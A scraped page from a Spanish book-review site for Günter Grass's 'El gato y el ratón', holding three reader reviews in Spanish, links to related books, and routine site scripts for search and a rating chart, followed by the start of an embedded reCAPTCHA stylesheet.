											</div>
					
											<a href="https://quelibroleo.com/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-flores-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-montana-magica">
																	<img src="https://quelibroleo.com/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leviatan">
																	<img src="https://quelibroleo.com/images/libros/libro_1363428647.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 303 votos"
							     							     
							     data-id="4784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leviatan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leviatan"><span>LEVIATÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pilaaa">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>pila aa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Creo que uno de los pilares fundamentales para narrar una buena historia, es tener al lector encari&ntilde;ado con los personajes. Personalmente siento que aqu&iacute; no se logra; Grass nos detalla el como Mahlke se llena la cabeza de az&uacute;car, e incluso la cantidad de barro que tra&iacute;a en las botas el protagonista. Sin embargo, del resto de los personajes sabemos el nombre (con suerte), alguna que otra interacci&oacute;n con el protagonista o con Pilenz, y ah&iacute; acaba el asunto. Esto podr&iacute;a ser perfectamente entendible si se abriera una ventana a un mundo rico e interesante de nuestro protagonista, el cual en s&iacute; tiene bastante que contar. Pero en su lugar, tenemos una visi&oacute;n lejana, hueca y a momento casi de idolatr&iacute;a.
No es un mal libro; A ratos se volv&iacute;a interesante e incluso cercana. Pero la magia duraba poco, y dos p&aacute;ginas enteras hablando sobre las caracter&iacute;stas de barcos echaba por la borda toda motivaci&oacute;n para continuar leyendo. 
 Al terminar el libro, me pregunt&eacute; seriamente como era posible que una historia de adolescentes ambientada plena guerra, con un final tajante y una buena narrativa, pudo serme tan indiferente.
 Pues ya descubr&iacute; el motivo.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="90859">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gora_gu">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ander</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Cuando terminé de leer esta novela dejé pasar unos días antes de escribir las siguientes líneas. El de El gato y el ratón es uno de esos finales que te sacuden y te hacen reflexionar sobre la historia recién leída. Y es entonces cuando uno se da cuenta de que el sentimiento de culpa es la causa de que esta novela exista. Probablemente a Grass le reconcomía el haber sido miembro de las Juventudes Hitlerianas, necesitaba explicar al mundo cómo el nazismo entonaba cantos de sirena ante los adolescentes de la época mientras extendía sus tentáculos en torno a ellos, y así fagocitarlos e incorporarlos a su causa. Y decidió que el mejor método para hacerlo era por medio de un joven que no comulgaba con los valores impuestos. Así nació Mahlke y por eso se nos narró su historia.
Una historia narrada en primera persona por Pilenz, aunque no es más que un mero personaje secundario de la misma. Pues el protagonista es Mahlke, a quien el narrador se dirige en segunda persona en innumerables ocasiones, dotando así de emotividad a la historia. Una historia con una enorme carga simbólica, tan grande que uno tiene la sensación de haberse perdido los suficientes detalles como para releerla en su búsqueda. Una historia eclipsada en ocasiones por este simbolismo, con episodios narrados de manera demasiado sucinta y algunos cabos que quedan sueltos en detrimento del ineludible final en el que desembocan sus páginas. Una historia narrada con un muy hermoso estilo y que consigue transmitir lo que su autor deseaba. En definitiva, una historia recomendable a cualquiera que haya leído esta reseña.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="60087">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/papillon">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>papillon</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Estilo Grass, simbolista y precisando mucha atencion a la lectura. Me resultó más satisfactoria la lectura que su famoso "tambor de hojalata"</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="47068">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-gato-y-el-raton";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "21.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "3",
                        "porcentaje": "21.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "5",
                        "porcentaje": "35.71",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "7.14",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "2",
                        "porcentaje": "14.29",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5pbboz3h1en
body_size: 48267
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
